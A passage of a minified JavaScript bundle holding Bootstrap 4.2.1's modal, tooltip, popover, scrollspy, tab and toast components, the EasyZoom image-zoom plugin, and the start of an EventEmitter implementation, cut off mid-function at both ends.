r=a.getTransitionDurationFromElement(this._backdrop);n(this._backdrop).one(a.TRANSITION_END,e).emulateTransitionEnd(r)}else if(!this._isShown&&this._backdrop){n(this._backdrop).removeClass(_e);var o=function(){t._removeBackdrop(),e&&e()};if(n(this._element).hasClass(we)){var s=a.getTransitionDurationFromElement(this._backdrop);n(this._backdrop).one(a.TRANSITION_END,o).emulateTransitionEnd(s)}else o()}else e&&e()},t._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(xe)),i=[].slice.call(document.querySelectorAll(Se));n(t).each((function(t,i){var r=i.style.paddingRight,o=n(i).css("padding-right");n(i).data("padding-right",r).css("padding-right",parseFloat(o)+e._scrollbarWidth+"px")})),n(i).each((function(t,i){var r=i.style.marginRight,o=n(i).css("margin-right");n(i).data("margin-right",r).css("margin-right",parseFloat(o)-e._scrollbarWidth+"px")}));var r=document.body.style.paddingRight,o=n(document.body).css("padding-right");n(document.body).data("padding-right",r).css("padding-right",parseFloat(o)+this._scrollbarWidth+"px")}n(document.body).addClass(be)},t._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(xe));n(e).each((function(e,t){var i=n(t).data("padding-right");n(t).removeData("padding-right"),t.style.paddingRight=i||""}));var t=[].slice.call(document.querySelectorAll(""+Se));n(t).each((function(e,t){var i=n(t).data("margin-right");void 0!==i&&n(t).css("margin-right",i).removeData("margin-right")}));var i=n(document.body).data("padding-right");n(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},t._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(t,i){return this.each((function(){var r=n(this).data(pe),s=o({},ve,n(this).data(),"object"==typeof t&&t?t:{});if(r||(r=new e(this,s),n(this).data(pe,r)),"string"==typeof t){if(void 0===r[t])throw new TypeError('No method named "'+t+'"');r[t](i)}else s.show&&r.show(i)}))},r(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return ve}}]),e}();n(document).on(ye.CLICK_DATA_API,'[data-toggle="modal"]',(function(e){var t,i=this,r=a.getSelectorFromElement(this);r&&(t=document.querySelector(r));var s=n(t).data(pe)?"toggle":o({},n(t).data(),n(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var l=n(t).one(ye.SHOW,(function(e){e.isDefaultPrevented()||l.one(ye.HIDDEN,(function(){n(i).is(":visible")&&i.focus()}))}));Ce._jQueryInterface.call(n(t),s,this)})),n.fn[fe]=Ce._jQueryInterface,n.fn[fe].Constructor=Ce,n.fn[fe].noConflict=function(){return n.fn[fe]=me,Ce._jQueryInterface};var Te="tooltip",Ee="bs.tooltip",ke="."+Ee,Ae=n.fn[Te],Ie="bs-tooltip",Oe=new RegExp("(^|\\s)"+Ie+"\\S+","g"),Pe={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},Le={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},De={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},Me="show",Ne={HIDE:"hide"+ke,HIDDEN:"hidden"+ke,SHOW:"show"+ke,SHOWN:"shown"+ke,INSERTED:"inserted"+ke,CLICK:"click"+ke,FOCUSIN:"focusin"+ke,FOCUSOUT:"focusout"+ke,MOUSEENTER:"mouseenter"+ke,MOUSELEAVE:"mouseleave"+ke},Be="fade",ze="show",je="hover",Fe="focus",He=function(){function e(e,n){if(void 0===t)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(n),this.tip=null,this._setListeners()}var i=e.prototype;return i.enable=function(){this._isEnabled=!0},i.disable=function(){this._isEnabled=!1},i.toggleEnabled=function(){this._isEnabled=!this._isEnabled},i.toggle=function(e){if(this._isEnabled)if(e){var t=this.constructor.DATA_KEY,i=n(e.currentTarget).data(t);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),n(e.currentTarget).data(t,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(n(this.getTipElement()).hasClass(ze))return void this._leave(null,this);this._enter(null,this)}},i.dispose=function(){clearTimeout(this._timeout),n.removeData(this.element,this.constructor.DATA_KEY),n(this.element).off(this.constructor.EVENT_KEY),n(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&n(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},i.show=function(){var e=this;if("none"===n(this.element).css("display"))throw new Error("Please use show on visible elements");var i=n.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){n(this.element).trigger(i);var r=a.findShadowRoot(this.element),o=n.contains(null!==r?r:this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!o)return;var s=this.getTipElement(),l=a.getUID(this.constructor.NAME);s.setAttribute("id",l),this.element.setAttribute("aria-describedby",l),this.setContent(),this.config.animation&&n(s).addClass(Be);var u="function"==typeof this.config.placement?this.config.placement.call(this,s,this.element):this.config.placement,c=this._getAttachment(u);this.addAttachmentClass(c);var d=this._getContainer();n(s).data(this.constructor.DATA_KEY,this),n.contains(this.element.ownerDocument.documentElement,this.tip)||n(s).appendTo(d),n(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new t(this.element,s,{placement:c,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),n(s).addClass(ze),"ontouchstart"in document.documentElement&&n(document.body).children().on("mouseover",null,n.noop);var f=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,n(e.element).trigger(e.constructor.Event.SHOWN),"out"===t&&e._leave(null,e)};if(n(this.tip).hasClass(Be)){var p=a.getTransitionDurationFromElement(this.tip);n(this.tip).one(a.TRANSITION_END,f).emulateTransitionEnd(p)}else f()}},i.hide=function(e){var t=this,i=this.getTipElement(),r=n.Event(this.constructor.Event.HIDE),o=function(){t._hoverState!==Me&&i.parentNode&&i.parentNode.removeChild(i),t._cleanTipClass(),t.element.removeAttribute("aria-describedby"),n(t.element).trigger(t.constructor.Event.HIDDEN),null!==t._popper&&t._popper.destroy(),e&&e()};if(n(this.element).trigger(r),!r.isDefaultPrevented()){if(n(i).removeClass(ze),"ontouchstart"in document.documentElement&&n(document.body).children().off("mouseover",null,n.noop),this._activeTrigger.click=!1,this._activeTrigger[Fe]=!1,this._activeTrigger[je]=!1,n(this.tip).hasClass(Be)){var s=a.getTransitionDurationFromElement(i);n(i).one(a.TRANSITION_END,o).emulateTransitionEnd(s)}else o();this._hoverState=""}},i.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},i.isWithContent=function(){return Boolean(this.getTitle())},i.addAttachmentClass=function(e){n(this.getTipElement()).addClass(Ie+"-"+e)},i.getTipElement=function(){return this.tip=this.tip||n(this.config.template)[0],this.tip},i.setContent=function(){var e=this.getTipElement();this.setElementContent(n(e.querySelectorAll(".tooltip-inner")),this.getTitle()),n(e).removeClass(Be+" "+ze)},i.setElementContent=function(e,t){var i=this.config.html;"object"==typeof t&&(t.nodeType||t.jquery)?i?n(t).parent().is(e)||e.empty().append(t):e.text(n(t).text()):e[i?"html":"text"](t)},i.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},i._getContainer=function(){return!1===this.config.container?document.body:a.isElement(this.config.container)?n(this.config.container):n(document).find(this.config.container)},i._getAttachment=function(e){return Le[e.toUpperCase()]},i._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach((function(t){if("click"===t)n(e.element).on(e.constructor.Event.CLICK,e.config.selector,(function(t){return e.toggle(t)}));else if("manual"!==t){var i=t===je?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,r=t===je?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;n(e.element).on(i,e.config.selector,(function(t){return e._enter(t)})).on(r,e.config.selector,(function(t){return e._leave(t)}))}})),n(this.element).closest(".modal").on("hide.bs.modal",(function(){e.element&&e.hide()})),this.config.selector?this.config=o({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},i._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},i._enter=function(e,t){var i=this.constructor.DATA_KEY;(t=t||n(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),n(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusin"===e.type?Fe:je]=!0),n(t.getTipElement()).hasClass(ze)||t._hoverState===Me?t._hoverState=Me:(clearTimeout(t._timeout),t._hoverState=Me,t.config.delay&&t.config.delay.show?t._timeout=setTimeout((function(){t._hoverState===Me&&t.show()}),t.config.delay.show):t.show())},i._leave=function(e,t){var i=this.constructor.DATA_KEY;(t=t||n(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),n(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusout"===e.type?Fe:je]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState="out",t.config.delay&&t.config.delay.hide?t._timeout=setTimeout((function(){"out"===t._hoverState&&t.hide()}),t.config.delay.hide):t.hide())},i._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},i._getConfig=function(e){return"number"==typeof(e=o({},this.constructor.Default,n(this.element).data(),"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),a.typeCheckConfig(Te,e,this.constructor.DefaultType),e},i._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},i._cleanTipClass=function(){var e=n(this.getTipElement()),t=e.attr("class").match(Oe);null!==t&&t.length&&e.removeClass(t.join(""))},i._handlePopperPlacementChange=function(e){var t=e.instance;this.tip=t.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},i._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(n(e).removeClass(Be),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},e._jQueryInterface=function(t){return this.each((function(){var i=n(this).data(Ee),r="object"==typeof t&&t;if((i||!/dispose|hide/.test(t))&&(i||(i=new e(this,r),n(this).data(Ee,i)),"string"==typeof t)){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}}))},r(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return De}},{key:"NAME",get:function(){return Te}},{key:"DATA_KEY",get:function(){return Ee}},{key:"Event",get:function(){return Ne}},{key:"EVENT_KEY",get:function(){return ke}},{key:"DefaultType",get:function(){return Pe}}]),e}();n.fn[Te]=He._jQueryInterface,n.fn[Te].Constructor=He,n.fn[Te].noConflict=function(){return n.fn[Te]=Ae,He._jQueryInterface};var $e="popover",qe="bs.popover",We="."+qe,Re=n.fn[$e],Ve="bs-popover",Ge=new RegExp("(^|\\s)"+Ve+"\\S+","g"),Ue=o({},He.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Qe=o({},He.DefaultType,{content:"(string|element|function)"}),Ye={HIDE:"hide"+We,HIDDEN:"hidden"+We,SHOW:"show"+We,SHOWN:"shown"+We,INSERTED:"inserted"+We,CLICK:"click"+We,FOCUSIN:"focusin"+We,FOCUSOUT:"focusout"+We,MOUSEENTER:"mouseenter"+We,MOUSELEAVE:"mouseleave"+We},Ke=function(e){function t(){return e.apply(this,arguments)||this}var i,o;o=e,(i=t).prototype=Object.create(o.prototype),(i.prototype.constructor=i).__proto__=o;var s=t.prototype;return s.isWithContent=function(){return this.getTitle()||this._getContent()},s.addAttachmentClass=function(e){n(this.getTipElement()).addClass(Ve+"-"+e)},s.getTipElement=function(){return this.tip=this.tip||n(this.config.template)[0],this.tip},s.setContent=function(){var e=n(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(".popover-body"),t),e.removeClass("fade show")},s._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},s._cleanTipClass=function(){var e=n(this.getTipElement()),t=e.attr("class").match(Ge);null!==t&&0<t.length&&e.removeClass(t.join(""))},t._jQueryInterface=function(e){return this.each((function(){var i=n(this).data(qe),r="object"==typeof e?e:null;if((i||!/dispose|hide/.test(e))&&(i||(i=new t(this,r),n(this).data(qe,i)),"string"==typeof e)){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}}))},r(t,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return Ue}},{key:"NAME",get:function(){return $e}},{key:"DATA_KEY",get:function(){return qe}},{key:"Event",get:function(){return Ye}},{key:"EVENT_KEY",get:function(){return We}},{key:"DefaultType",get:function(){return Qe}}]),t}(He);n.fn[$e]=Ke._jQueryInterface,n.fn[$e].Constructor=Ke,n.fn[$e].noConflict=function(){return n.fn[$e]=Re,Ke._jQueryInterface};var Xe="scrollspy",Ze="bs.scrollspy",Je="."+Ze,et=n.fn[Xe],tt={offset:10,method:"auto",target:""},nt={offset:"number",method:"string",target:"(string|element)"},it={ACTIVATE:"activate"+Je,SCROLL:"scroll"+Je,LOAD_DATA_API:"load"+Je+".data-api"},rt="active",ot=".nav, .list-group",st=".nav-link",at=".list-group-item",lt="position",ut=function(){function e(e,t){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+st+","+this._config.target+" "+at+","+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,n(this._scrollElement).on(it.SCROLL,(function(e){return i._process(e)})),this.refresh(),this._process()}var t=e.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?"offset":lt,i="auto"===this._config.method?t:this._config.method,r=i===lt?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map((function(e){var t,o=a.getSelectorFromElement(e);if(o&&(t=document.querySelector(o)),t){var s=t.getBoundingClientRect();if(s.width||s.height)return[n(t)[i]().top+r,o]}return null})).filter((function(e){return e})).sort((function(e,t){return e[0]-t[0]})).forEach((function(t){e._offsets.push(t[0]),e._targets.push(t[1])}))},t.dispose=function(){n.removeData(this._element,Ze),n(this._scrollElement).off(Je),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(e){if("string"!=typeof(e=o({},tt,"object"==typeof e&&e?e:{})).target){var t=n(e.target).attr("id");t||(t=a.getUID(Xe),n(e.target).attr("id",t)),e.target="#"+t}return a.typeCheckConfig(Xe,e,nt),e},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),n<=e){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&e<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;)this._activeTarget!==this._targets[r]&&e>=this._offsets[r]&&(void 0===this._offsets[r+1]||e<this._offsets[r+1])&&this._activate(this._targets[r])}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map((function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'})),i=n([].slice.call(document.querySelectorAll(t.join(","))));i.hasClass("dropdown-item")?(i.closest(".dropdown").find(".dropdown-toggle").addClass(rt),i.addClass(rt)):(i.addClass(rt),i.parents(ot).prev(st+", "+at).addClass(rt),i.parents(ot).prev(".nav-item").children(st).addClass(rt)),n(this._scrollElement).trigger(it.ACTIVATE,{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter((function(e){return e.classList.contains(rt)})).forEach((function(e){return e.classList.remove(rt)}))},e._jQueryInterface=function(t){return this.each((function(){var i=n(this).data(Ze);if(i||(i=new e(this,"object"==typeof t&&t),n(this).data(Ze,i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}}))},r(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return tt}}]),e}();n(window).on(it.LOAD_DATA_API,(function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),t=e.length;t--;){var i=n(e[t]);ut._jQueryInterface.call(i,i.data())}})),n.fn[Xe]=ut._jQueryInterface,n.fn[Xe].Constructor=ut,n.fn[Xe].noConflict=function(){return n.fn[Xe]=et,ut._jQueryInterface};var ct="bs.tab",dt="."+ct,ft=n.fn.tab,pt={HIDE:"hide"+dt,HIDDEN:"hidden"+dt,SHOW:"show"+dt,SHOWN:"shown"+dt,CLICK_DATA_API:"click"+dt+".data-api"},ht="active",mt=".active",vt="> li > .active",gt=function(){function e(e){this._element=e}var t=e.prototype;return t.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&n(this._element).hasClass(ht)||n(this._element).hasClass("disabled"))){var t,i,r=n(this._element).closest(".nav, .list-group")[0],o=a.getSelectorFromElement(this._element);if(r){var s="UL"===r.nodeName||"OL"===r.nodeName?vt:mt;i=(i=n.makeArray(n(r).find(s)))[i.length-1]}var l=n.Event(pt.HIDE,{relatedTarget:this._element}),u=n.Event(pt.SHOW,{relatedTarget:i});if(i&&n(i).trigger(l),n(this._element).trigger(u),!u.isDefaultPrevented()&&!l.isDefaultPrevented()){o&&(t=document.querySelector(o)),this._activate(this._element,r);var c=function(){var t=n.Event(pt.HIDDEN,{relatedTarget:e._element}),r=n.Event(pt.SHOWN,{relatedTarget:i});n(i).trigger(t),n(e._element).trigger(r)};t?this._activate(t,t.parentNode,c):c()}}},t.dispose=function(){n.removeData(this._element,ct),this._element=null},t._activate=function(e,t,i){var r=this,o=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?n(t).children(mt):n(t).find(vt))[0],s=i&&o&&n(o).hasClass("fade"),l=function(){return r._transitionComplete(e,o,i)};if(o&&s){var u=a.getTransitionDurationFromElement(o);n(o).removeClass("show").one(a.TRANSITION_END,l).emulateTransitionEnd(u)}else l()},t._transitionComplete=function(e,t,i){if(t){n(t).removeClass(ht);var r=n(t.parentNode).find("> .dropdown-menu .active")[0];r&&n(r).removeClass(ht),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(n(e).addClass(ht),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),a.reflow(e),n(e).addClass("show"),e.parentNode&&n(e.parentNode).hasClass("dropdown-menu")){var o=n(e).closest(".dropdown")[0];if(o){var s=[].slice.call(o.querySelectorAll(".dropdown-toggle"));n(s).addClass(ht)}e.setAttribute("aria-expanded",!0)}i&&i()},e._jQueryInterface=function(t){return this.each((function(){var i=n(this),r=i.data(ct);if(r||(r=new e(this),i.data(ct,r)),"string"==typeof t){if(void 0===r[t])throw new TypeError('No method named "'+t+'"');r[t]()}}))},r(e,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),e}();n(document).on(pt.CLICK_DATA_API,'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',(function(e){e.preventDefault(),gt._jQueryInterface.call(n(this),"show")})),n.fn.tab=gt._jQueryInterface,n.fn.tab.Constructor=gt,n.fn.tab.noConflict=function(){return n.fn.tab=ft,gt._jQueryInterface};var yt="toast",bt="bs.toast",wt="."+bt,_t=n.fn[yt],xt={CLICK_DISMISS:"click.dismiss"+wt,HIDE:"hide"+wt,HIDDEN:"hidden"+wt,SHOW:"show"+wt,SHOWN:"shown"+wt},St="show",Ct="showing",Tt={animation:"boolean",autohide:"boolean",delay:"number"},Et={animation:!0,autohide:!0,delay:500},kt=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var t=e.prototype;return t.show=function(){var e=this;n(this._element).trigger(xt.SHOW),this._config.animation&&this._element.classList.add("fade");var t=function(){e._element.classList.remove(Ct),e._element.classList.add(St),n(e._element).trigger(xt.SHOWN),e._config.autohide&&e.hide()};if(this._element.classList.remove("hide"),this._element.classList.add(Ct),this._config.animation){var i=a.getTransitionDurationFromElement(this._element);n(this._element).one(a.TRANSITION_END,t).emulateTransitionEnd(i)}else t()},t.hide=function(e){var t=this;this._element.classList.contains(St)&&(n(this._element).trigger(xt.HIDE),e?this._close():this._timeout=setTimeout((function(){t._close()}),this._config.delay))},t.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(St)&&this._element.classList.remove(St),n(this._element).off(xt.CLICK_DISMISS),n.removeData(this._element,bt),this._element=null,this._config=null},t._getConfig=function(e){return e=o({},Et,n(this._element).data(),"object"==typeof e&&e?e:{}),a.typeCheckConfig(yt,e,this.constructor.DefaultType),e},t._setListeners=function(){var e=this;n(this._element).on(xt.CLICK_DISMISS,'[data-dismiss="toast"]',(function(){return e.hide(!0)}))},t._close=function(){var e=this,t=function(){e._element.classList.add("hide"),n(e._element).trigger(xt.HIDDEN)};if(this._element.classList.remove(St),this._config.animation){var i=a.getTransitionDurationFromElement(this._element);n(this._element).one(a.TRANSITION_END,t).emulateTransitionEnd(i)}else t()},e._jQueryInterface=function(t){return this.each((function(){var i=n(this),r=i.data(bt);if(r||(r=new e(this,"object"==typeof t&&t),i.data(bt,r)),"string"==typeof t){if(void 0===r[t])throw new TypeError('No method named "'+t+'"');r[t](this)}}))},r(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"DefaultType",get:function(){return Tt}}]),e}();n.fn[yt]=kt._jQueryInterface,n.fn[yt].Constructor=kt,n.fn[yt].noConflict=function(){return n.fn[yt]=_t,kt._jQueryInterface},function(){if(void 0===n)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=n.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),e.Util=a,e.Alert=p,e.Button=S,e.Carousel=z,e.Collapse=K,e.Dropdown=de,e.Modal=Ce,e.Popover=Ke,e.Scrollspy=ut,e.Tab=gt,e.Toast=kt,e.Tooltip=He,Object.defineProperty(e,"__esModule",{value:!0})}(t,n(31),n(0))},function(e,t,n){"use strict";var i,r;i=[n(0)],void 0!==(r=function(e){!function(e){function t(t,n){this.$target=e(t),this.opts=e.extend({},l,n,this.$target.data()),void 0===this.isOpen&&this._init()}var n,i,r,o,s,a,l={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:e.noop,beforeHide:e.noop,onShow:e.noop,onHide:e.noop,onMove:e.noop};t.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=e('<div class="easyzoom-flyout" />'),this.$notice=e('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":e.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":e.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":e.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",(function(e){e.preventDefault()}))},t.prototype.show=function(e,t){var s=this;if(!1!==this.opts.beforeShow.call(this)){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),(function(){!s.isMouseOver&&t||s.show(e)}));this.$target.append(this.$flyout);var a=this.$target.outerWidth(),l=this.$target.outerHeight(),u=this.$flyout.width(),c=this.$flyout.height(),d=this.$zoom.width(),f=this.$zoom.height();n=Math.ceil(d-u),i=Math.ceil(f-c),n<0&&(n=0),i<0&&(i=0),r=n/a,o=i/l,this.isOpen=!0,this.opts.onShow.call(this),e&&this._move(e)}},t.prototype._onEnter=function(e){var t=e.originalEvent.touches;this.isMouseOver=!0,t&&1!=t.length||(e.preventDefault(),this.show(e,!0))},t.prototype._onMove=function(e){this.isOpen&&(e.preventDefault(),this._move(e))},t.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},t.prototype._onLoad=function(e){e.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),e.data.call&&e.data())},t.prototype._onError=function(){var e=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout((function(){e.$notice.detach(),e.detachNotice=null}),this.opts.errorDuration)},t.prototype._loadImage=function(t,n){var i=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=e(i).on("error",e.proxy(this._onError,this)).on("load",n,e.proxy(this._onLoad,this)),i.style.position="absolute",i.src=t},t.prototype._move=function(e){if(0===e.type.indexOf("touch")){var t=e.touches||e.originalEvent.touches;s=t[0].pageX,a=t[0].pageY}else s=e.pageX||s,a=e.pageY||a;var l=this.$target.offset(),u=s-l.left,c=a-l.top,d=Math.ceil(u*r),f=Math.ceil(c*o);if(d<0||f<0||n<d||i<f)this.hide();else{var p=-1*f,h=-1*d;this.$zoom.css({top:p,left:h}),this.opts.onMove.call(this,p,h)}},t.prototype.hide=function(){this.isOpen&&!1!==this.opts.beforeHide.call(this)&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},t.prototype.swap=function(t,n,i){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:t,srcset:e.isArray(i)?i.join():i}),this.$link.attr(this.opts.linkAttribute,n)},t.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},e.fn.easyZoom=function(n){return this.each((function(){var i=e.data(this,"easyZoom");i?void 0===i.isOpen&&i._init():e.data(this,"easyZoom",new t(this,n))}))}}(e)}.apply(t,i))&&(e.exports=r)},function(e,t,n){"use strict";function i(){i.init.call(this)}function r(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function o(e){return void 0===e._maxListeners?i.defaultMaxListeners:e._maxListeners}function s(e,t,n,i){var s,a,l;if(r(n),void 0===(a=e._events)?(a=e._events=Object.create(null),e._eventsCount=0):(void 0!==a.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),a=e._events),l=a[t]),void 0===l)l=a[t]=n,++e._eventsCount;else if("function"==typeof l?l=a[t]=i?[n,l]:[l,n]:i?l.unshift(n):l.push(n),(s=o(e))>0&&l.length>s&&!l.warned){l.warned=!0;var u=new Error("Possible EventEmitter memory leak detected. "+l.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");u.name="MaxListenersExceededWarning",u.emitter=e,u.type=t,u.count=l.length,console&&console.warn}return e}function a(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function l(e,t,n){var i={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},r=a.bind(i);return r.listener=n,i.wrapFn=r,r}function u(e,t,n){var i=e._events;if(void 0===i)return[];var r=i[t];return void 0===r?[]:"function"==typeof r?n?[r.listener||r]:[r]:n?function(e){for(var t=new Array(e.length),n=0;n<t.length;++n)t[n]=e[n].listener||e[n];return t}(r):d(r,r.length)}function c(e){var t=this._events;if(void 0!==t){var 